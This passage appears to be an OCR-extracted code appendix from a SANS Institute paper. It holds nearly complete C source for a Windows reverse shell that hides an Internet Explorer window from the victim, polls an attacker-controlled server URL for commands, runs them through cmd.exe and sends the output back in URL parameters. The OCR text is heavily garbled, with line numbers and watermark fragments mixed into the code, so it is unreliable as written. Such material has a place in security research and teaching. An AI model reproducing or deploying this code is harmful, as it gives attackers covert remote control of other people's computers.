\frac{46}{47}int iexplore pid;
48 int z;
50 HWND child hwnd ;
51 HWND new hwnd ;
52
53 hwnd_ll ∗iexplore_ll;
\frac{54}{55}void find_iexplore();
56 void create_hidden_window();<br>57 void process_commands();
    void process commands ( );
58 void send command ( char ∗ input, char * output, int n);<br>59 void do cmd ( char * cmd) ·
59 void do_cmd(char ∗cmd);<br>60 int read_line(HANDLE fi
    int read line (HANDLE file, char *buf, int n);
\begin{array}{c} 61 \\ 62 \end{array}BOOL CALLBACK cb_find_hwnd_pid (HWND hwnd, LPARAM lParam);
63 BOOL CALLBACK cb_find_hwnd_class(HWND hwnd, LPARAM lParam);
64 BOOL CALLBACK cb find new window (HWND hwnd , LPARAM lParam ) ;
65
66 char ∗server; (○
67
68 int main (int argc, char **argv) {<br>69 if ((\text{area}!=2) \mid \mid (\text{strncm})69 if ((\arg c!=2) || (\text{strncmp}(\arg v[1], "http", 4)!=0))70 printf ("Usage: \%s http://server_url/\n", argv [0]);
71 exit (EXIT_FAILURE);
72 }
73 \text{server} = \text{argv} [1];74
75 #ifdef DEBUG<br>76 prin
76 printf (" www_reverse_shell started \n");<br>
77 \#endif
    #e n dif
78
79 srand ((int) time (NULL));
```

```
(1000);<br>
C (1000);<br>
(1000);<br>
(1000);<br>
C (1000);<br>
W access the reverse-shell */<br>
Explored.<br>
Explored.<br>
P is find an IEFrame window */<br>
P is find an IEFrame window */<br>
P is find an IEFrame window */<br>
C (ie
no<br>111 GetWindowThreadProcessId(iexplore_hwnd, &iexplore_pid);
 80 z = \text{rand}( );
 81
 82 i e x p l o r e _ l l = NULL;
 83
 84 /* Wait for user to launch IE */<br>85 find jexplore ():
                  find_iexplore();
 86
 87 /* Avoid race condition in case IE was just launched. */<br>88 Sleep (1000);
                  Sleep (1000);89 create_hidden_window();
 90
 91 /* Now access the reverse-shell */<br>92 process commands ():
                  process_commands ();
 93 }
 \begin{array}{c} 94 \\ 95 \end{array}95 /* Search for iexplore.exe process and fill the iexplore_ll_list */<br>96 void find_iexplore() {
 96 void find_iexplore() {<br>97 hwnd_ll *e;
                  hwnd_ll ∗e;
 98
99 /* Let 's find an IEFrame window */<br>100 iexplore_hwnd = NULL;
                  iexplore_hwnd = NULL;
101
102 while (iexplore_hwnd == NULL) {<br>103 iexplore_hwnd = FindWine
                             iexplore_hwnd = FindWindow (" IEFrame", NULL);
104 Sleep (1000);<br>105 #ifdef DEBUG
      #ifdef DEBUG
106 <br>
107 \#endif <br>
printf ("waiting ... . \ n");
      #endif
108 }
109
110 /* Find pid */<br>111 GetWindowThre
112
113 /* Let's free find_hwnd_pid_ll */<br>114 e = i \exp \left[ \arctan \frac{1}{2} \right]:
                  e = i e x p l or e l l;115 while (e!=NULL) {<br>116 hwnd_ll *
116 hwnd_ll *n = e->next;<br>117 free(e);
                             free ( e );
118 e = n;
\begin{array}{c} 119 \\ 120 \end{array}120 i \exp \{ \text{or } e \_1 \} = \text{NULL};<br>121 \text{EnumWindows}(\text{ch } \text{find})EnumWindows(cb_find_hwnd_pid, (LPARAM) i explore_pid);
122
123 /* Debug stuff */<br>124 #ifdef DEBUG
      \#if d e f DEBUG
125 printf ("Pid: \%d\langle n", iexplore_pid);<br>126 e = iexplore_11:
e = i \exp[-\text{log} 126<br>127 while (e!=\text{NULL})127 while (e!=NULL) {<br>128 printf(")}
128 printf (" HWND: %p\n", e->hwnd);<br>
129 e=e->next;
                  e = e - \rangle n \operatorname{ext} ;}
\frac{130}{131}#endif
132 }
\begin{array}{c} 133 \\ 134 \end{array}134 /* Creates a new IE window by sending a WMCOMMAND message.<br>135 This function then hides the window (WMLHIDE).
           This function then hides the window (WM HIDE).
136 Hopefully the victim won't notice anything flash...
\begin{array}{cc} 137 & * / \\ 138 & v \end{array}138 void create_hidden_window () {<br>139 EnumChildWindows (iexp)
                  EnumChildWindows (iexplore_hwnd, cb_find_hwnd_class,
140 (LPARAM)" InternetToolbarHost");
141 SendMessage (child_hwnd, WMCOMMAND, 275, 0);
```

```
\begin{array}{l} \mbox{(ShowWindow (new-hwnd, SWIIDE)} == 0) \mbox{ $\{$} \label{eq:2} \mbox{Step (1)}$;\\ \mbox{(ShowIndow (new-hwnd, SWIIDE)} == 0) \mbox{ $\{$} \label{eq:2} \mbox{Step (1)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \mbox{(1000)}$;\\ \m\lim_{n \to \infty} \frac{H}{n} \lim_{n \to \infty} \lim_{n \to \infty} p r in t f (" Received : %s \n", input );
\begin{array}{c} 142 \\ 143 \end{array}143 /* Find the new window */<br>144 new hwnd = NULL:
                    new_hwnd = NULL;145 while (new_hwnd == NULL) {<br>146 EnumWindows(cb_find
                                 EnumWindows(cb_find_new_window, (LPARAM) iexplore_pid);
147 }
148
149 \#ifndef DEBUG
150 while (ShowWindow(new_hwnd, SW_HIDE)=0) {<br>151 Sleep (1);
                                 Sleep (1);\begin{array}{cc} 152 & \hspace{1.5cm} \textcolor{red}{\} \\ 153 & \textcolor{red}{\#} \textcolor{red}{\texttt{endif}} \end{array}#endif
154 Sleep (1000);
155 }
\frac{156}{157}157 /* Access http://192.168.1.133/? ready=1 until a commands appears in the title. */<br>158 void process_commands() {
158 void process commands () {<br>159 char input [255];
                    char input [255];
160
161 EnumChildWindows (new_hwnd, cb_find_hwnd_class, (LPARAM)" Edit");
162
163 // printf ("DEBUG: calling send_command (NULL, NULL)\n \begin{cases} \n n \end{cases} ; 164 send command (NULL, NULL, 0):
164 send_command (NULL, NULL, 0);<br>165 // printf ("DEBUG: returned \n");
                    print f("DEBUG: returned \n',');\frac{166}{167}167 while (1) {<br>168 1/168 // printf ("DEBUG: calling send_command (NULL, input ) \n");<br>169 send command (NULL, input , size of (input ) ) :
                                 send_command (NULL, input, size of (input));
170 // printf ("DEBUG: returned : \%s \n \in \mathbb{R}", input );
171
172 #ifdef DEBUG
174 \#endif
175 if \left(\text{stremp}(" \text{nop} " , \text{ input})!=0\right) {<br>176 \left(\ast \text{ Process command } *\right)176 /* Process command */<br>177 do_cmd(input);
                                              do_cmd(input);178 }
179 Sleep (1000);\begin{array}{c} 180 \\ 181 \end{array} }
181 }
182
183 /* execute given argument in a DOS shell (cmd. exe). The output of the shell is sent using send_command
            shell is sent using send command
185 */<br>186 vo
186 void do_cmd(char ∗cmd) {<br>187 STARTUPINFO si;
                    STARTUPINFO si
188 PROCESS_INFORMATION pi;<br>189 HANDLE rPipe, wPipe;
                    HANDLE rPipe, wPipe;
190 SECURITY_ATTRIBUTES sa;<br>191 char output [255];
                    char output [255];
192 char buf [255];
\frac{193}{194}194 /* Setup SA */<br>195 memset(&sa, 0,
195 memset(\&sa, 0, size of (sa);<br>196 sa nLength = size of (sa);
                    sa. nLength = size of (sa);197 sa . bInheritHandle = TRUE;
198
199 /* Create pipe */<br>200 CreatePipe(&rPipe)
                    \overline{\text{CreatePipe}}(\& \text{rPipe}, \& \text{wPipe}, \& \text{sa}, 0);201
202 /* Setup SI */<br>203 memset(& si, 0,
                    member(<math>k</math>si , 0, size of (si));
```

```
Example 10<br>
Example process */0 %", and);<br>
Example process (NOML, NOLL, NOLL, NOLL, NOLL, &Si, &pi)<br>
Example 200<br>
C (Photos);<br>
Example 200<br>
Example 200<br>
Example 200<br>
C (Phyrint (Phyric contrint size 
\begin{array}{c} \text{mod } 25 \\ 235 \end{array} if ((\text{more}) \&\& (\text{buf}[i] == 'n')) {
204 si.cb = size of (si);<br>205 si.dwFlags = STARTF
                  si . dwFlags = STARTF USESTDHANDLES;
206 si.hStdOutput = wPipe;
207 si. hStdError = wPipe;
208<br>209
209 /* Setup PI */<br>210 memset(&pi, 0,
                  member(<math>k</math>pi , 0, size of (pi));211
212 /* Create process */<br>213 sprintf(buf, "cmd.ex
213 sprintf(buf, "cmd. exe /C %s", cmd);<br>214 CreateProcess(NULL, buf, NULL, NULL
                  CreateProcess (NULL, but, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);215 CloseHandle (wPipe);
216
217 /∗ Read output ∗/
218 while (read_line(rPipe, output, sizeof(output))) {<br>219 //printf("DEBUG: calling send_command(%s,
219 // printf ("DEBUG: calling send_command(%s, NULL)\n", output);<br>220 send_command(output, NULL, 0);
                              send_command(output, NULL, 0);
\begin{array}{cl} 221 & \# \mathrm{i} \, \mathrm{f} \, \mathrm{d} \, \mathrm{e} \, \mathrm{f} \quad \mathrm{DEBUG} \\ 222 & \end{array}222 printf ("Sending: \%s \n\mid n", output);<br>223 \#endif
\begin{array}{cl} 223 & \# \texttt{endif} \\ 224 & \end{array}// print f("DEBUG: returned \n',\frac{225}{226}CloseHandle ( rPipe ) ;<br>}
227 }
\begin{array}{c} 228 \\ 229 \end{array}229 int read_line (HANDLE file, char *buf, int n) 230 int i, more, i:
                  int i, more, j;
231 more=1;
232 i = 0;<br>233 whil233 while ((i < (n-1)) & more ) {<br>234 more = ReadFile (file
234 more = ReadFile (file, buf+i, 1, &j, 0);<br>235 if ((more) \& (buffer[i]=')n'))236 break ;
237 }
238 if (more) {<br>239 i +
                                          i + +;240 }
\frac{241}{242}242 buf [i]=0;<br>243 return i;
                  return i;
244 }
245
246 void send command ( char *out, char * in, int n ) {<br>
247 char buf1 [255];
247 char buf1 [255];<br>248 char buf2 [255];
                  char buf2 \left[ 255 \right];
\frac{249}{250}250 if ((\text{out} = \text{NULL}) \& (i = \text{NULL}) )<br>
251 sprintf(buf1, "about:blank")
                              sprint f ( \text{buf1}, 'a \text{bout: blank} ' ) ;252 \text{sleep} (1000);<br>
253 \text{return};
                             return ;
254 } else if (out = NULL) {<br>255 sprintf( buf1 , "%s
255 sprintf(buf1, "%s?ready=1&z=%d", server, z);<br>256 } else {
256 } else {
                              sprint f ( \text{buf1}, \text{``%s?ready=0&data=%s&z=\text{``d''}, server, out, z);\begin{array}{c} 258 \\ 259 \end{array}\label{eq:1} \texttt{SendMessage(child_hwnd, WM\_SETTEXT, 0, (LPARAM)buf1)};260 SendMessage (child_hwnd, WMKEYDOWN, 0x0D, 0);
261 SendMessage (child_hwnd, WMKEYUP, 0x0D, 0);<br>262 while (1) {
262 while (1) {<br>263 Get
263 GetWindowText (new_hwnd, buf2, size of (buf2));<br>264 if (atoi (buf2)==z) {
264 if (\text{atoi}(\text{buf2}) == z) {<br>265 break;
                                         break;
```

```
© SANS Institute 200 7, Author retains full rights.
\begin{array}{lll} \text{255} & \text{ln } \mathfrak{e} & \text{par} \ \text{256} & \text{char } \mathfrak{b} & \text{inf} \ [255]; \end{array}266 }
267 Sleep (1);<br>268 //SendMes
                        //SendMessage(child_hwnd, WMKEYDOWN, 0x0D, 0);
\qquad \qquad \textit{269} \qquad \qquad \textit{1/SendMessage (child_hwnd, WMKEYUP, 0x0D, 0)};\begin{array}{c} 270 \\ 271 \end{array} \begin{array}{c} \uparrow \\ z \end{array}z++;\begin{array}{c} 272 \\ 273 \end{array}273 if (in != NULL) {<br>274 /* Title
274 /* Title looks like this:<br>275 123 cmd – Windows Inte
275 123 cmd − Windows Internet Explorer<br>276 276 We therefore need to get rid of z
276 We therefore need to get rid of z and the " - ..." stuff 277277 */
278 char *t = strchr (buf2, '');<br>279 if (t!=NULL) {
279 if (t!=NULL) {<br>280 strcpy
                                 \text{stropy (in, t+1)};281
282 t = strstr(in, "−");<br>283 if (t!=NULL) {
283 i f ( t !=NULL) {
284 * t = 0;<br>285
285 }
286 } e l s e<br>287 }
                                 \text{stropy (in}, "nop" );288 }
289 }
\begin{array}{c} 290 \\ 291 \end{array}// Sleep (1000);292 }
293
294 /* lParam is an int (pid) */<br>295 BOOL CALLBACK cb find new wir
295 BOOL CALLBACK cb_find_new_window (HWND hwnd, LPARAM lParam) { 296
296 int pid;<br>297 char buf
298
299 /* Check class */<br>300 RealGetWindowClas
              RealGetWindowClass(hwnd, but, size of (buf));301 if \text{(strcmp (buf, "IEFrame")==0)} {<br>302 /* Check pid */
302 /∗ Check pid ∗/
                        GetWindowThreadProcessId (hwnd, &pid);
304 if ( pid = (int ) lParam ) {<br>\frac{305}{4} ( \frac{1}{2} ) the ck that wind
305 /∗ Check that window doesn't exist in 11 * / 306<br>hwnd_ll *e = iexplore_l1;306 hwnd_ll ∗e = i e x p lore_ll;<br>307 hwnd_ll ∗e = i e x p lore_ll;
307 while (e!=NULL) {<br>1f(e)=NUL}
308 if (e->hwnd == hwnd) {<br>309 return TRUE;
309 return TRUE;
310 }
311 e=e->next ;
312 \left\{\begin{matrix} \downarrow \\ \downarrow \end{matrix}\right\}313 * We found the window ... */<br>314 #ifdef DEBUG
314 #ifdef DEBUG<br>315315 printf ("New window: \%p\n", hwnd);<br>316 #endif
     #endif
317 \qquad \qquad {\rm new\_hwnd}\,=\,{\rm hwnd}\,;\\ 318 \qquad \qquad {\rm return}\  \  \, {\rm FALSE}\,;return FALSE;
319 }
\begin{array}{ccc} 320 & & & \\ 321 & & & \\ \end{array}r e t ur n TRUE;
322 }
323
324 /∗ lParam i s a char ( c l a s s )
     return value is in child hwnd */\frac{326}{327}BOOL CALLBACK cb_find_hwnd_class(HWND hwnd, LPARAM lParam) {
```

```
return FALSE;<br>
n TRUE;<br>
an int (pid) */<br>
cb.-Iind.hwad.pid(HNND hwnd, IPARAM IParam) {<br>
definition with and pid (HNND hwnd, bir, size of (buf));<br>
ceN class */<br>
tremp(buf, *) IEFrame")--0) {<br>
/* Clack pid */<br>
centerind ow
328 char buf \left[255\right];
329
330 /* Check class */<br>331 RealGetWindowClas
                 RealGetWindowClass(hwnd, but, size of (buf));332 if \text{(stremp}(\text{buf}, (\text{char}*)\text{lParam}) == 0) {<br>333 child_hwnd = hwnd;
                            child_hwnd = hwnd;334 return FALSE;<br>335335\atop{336}return TRUE;
337 }
338
339 /* lParam is an int (pid) */<br>340 BOOL CALLBACK cb_find_hwnd_p
340 BOOL CALLBACK c b find h wnd pid (HWND hwnd, LPARAM lParam) { 341int pid;
342 char buf [255];
343
344 /* Check class */<br>345 RealGetWindowClas
345 RealGetWindowClass (hwnd, buf, size of (buf));<br>346 if (strcmp(buf, "IEFrame")==0) {
346 if \text{(strcmp (buf, "IEFrame")==0)} {<br>347 /* Check pid */
347 /∗ Check pid ∗/
                            GetWindowThreadProcessId (hwnd, &pid);
349 if (pid \equiv (int)lParam) {<br>350 hwnd_ll *e = (hwi
350 hwnd_ll * e = ( hwnd_ll *) malloc( size of ( hwnd_ll ));<br>e >hwnd = hwnd;
351 e−>hwnd = hwnd;<br>352 e−>next = iexpl
352 e->next = iexplore_ll ;<br>353 iexplore_ll = e;
353 i explore -11 = e;
354 }
\begin{array}{ccc} 355 & & & \\ 356 & & & \\ \end{array}return TRUE;
357 }
```
## **SANS [Upcoming SANS Training](http://www.sans.org/info/36919)**

**Click Here for a full list of all Upcoming SANS Events by Location**

